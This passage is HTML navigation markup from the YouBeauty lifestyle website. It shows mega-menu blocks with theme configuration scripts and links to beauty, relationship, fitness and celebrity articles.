    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971de691fe4b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6971de691fe4b" ><script>var block_td_uid_1_6971de691fe4b = new tdBlock();
block_td_uid_1_6971de691fe4b.id = "td_uid_1_6971de691fe4b";
block_td_uid_1_6971de691fe4b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971de691fe4b_rand","tdc_css_class":"td_uid_1_6971de691fe4b_rand","tdc_css_class_style":"td_uid_1_6971de691fe4b_rand_style"}';
block_td_uid_1_6971de691fe4b.td_column_number = "3";
block_td_uid_1_6971de691fe4b.block_type = "td_block_mega_menu";
block_td_uid_1_6971de691fe4b.post_count = "5";
block_td_uid_1_6971de691fe4b.found_posts = "2715";
block_td_uid_1_6971de691fe4b.header_color = "";
block_td_uid_1_6971de691fe4b.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971de691fe4b.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6971de691fe4b);
</script><div id=td_uid_1_6971de691fe4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971de691fe4b" data-td_block_id="td_uid_1_6971de691fe4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971de691fe4b" data-td_block_id="td_uid_1_6971de691fe4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971de692144b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6971de692144b" ><script>var block_td_uid_2_6971de692144b = new tdBlock();
block_td_uid_2_6971de692144b.id = "td_uid_2_6971de692144b";
block_td_uid_2_6971de692144b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971de692144b_rand","tdc_css_class":"td_uid_2_6971de692144b_rand","tdc_css_class_style":"td_uid_2_6971de692144b_rand_style"}';
block_td_uid_2_6971de692144b.td_column_number = "3";
block_td_uid_2_6971de692144b.block_type = "td_block_mega_menu";
block_td_uid_2_6971de692144b.post_count = "5";
block_td_uid_2_6971de692144b.found_posts = "901";
block_td_uid_2_6971de692144b.header_color = "";
block_td_uid_2_6971de692144b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971de692144b.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6971de692144b);
</script><div id=td_uid_2_6971de692144b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971de692144b" data-td_block_id="td_uid_2_6971de692144b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971de692144b" data-td_block_id="td_uid_2_6971de692144b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971de6922c64_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6971de6922c64" ><script>var block_td_uid_3_6971de6922c64 = new tdBlock();
block_td_uid_3_6971de6922c64.id = "td_uid_3_6971de6922c64";
block_td_uid_3_6971de6922c64.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6971de6922c64_rand","tdc_css_class":"td_uid_3_6971de6922c64_rand","tdc_css_class_style":"td_uid_3_6971de6922c64_rand_style"}';
block_td_uid_3_6971de6922c64.td_column_number = "3";
block_td_uid_3_6971de6922c64.block_type = "td_block_mega_menu";
block_td_uid_3_6971de6922c64.post_count = "5";
block_td_uid_3_6971de6922c64.found_posts = "1142";
block_td_uid_3_6971de6922c64.header_color = "";
block_td_uid_3_6971de6922c64.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971de6922c64.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6971de6922c64);
</script><div id=td_uid_3_6971de6922c64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971de6922c64" data-td_block_id="td_uid_3_6971de6922c64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971de6922c64" data-td_block_id="td_uid_3_6971de6922c64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971de69242fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6971de69242fc" ><script>var block_td_uid_4_6971de69242fc = new tdBlock();
block_td_uid_4_6971de69242fc.id = "td_uid_4_6971de69242fc";
block_td_uid_4_6971de69242fc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6971de69242fc_rand","tdc_css_class":"td_uid_4_6971de69242fc_rand","tdc_css_class_style":"td_uid_4_6971de69242fc_rand_style"}';
block_td_uid_4_6971de69242fc.td_column_number = "3";
block_td_uid_4_6971de69242fc.block_type = "td_block_mega_menu";
block_td_uid_4_6971de69242fc.post_count = "5";
block_td_uid_4_6971de69242fc.found_posts = "480";
block_td_uid_4_6971de69242fc.header_color = "";
block_td_uid_4_6971de69242fc.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971de69242fc.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6971de69242fc);
</script><div id=td_uid_4_6971de69242fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971de69242fc" data-td_block_id="td_uid_4_6971de69242fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971de69242fc" data-td_block_id="td_uid_4_6971de69242fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
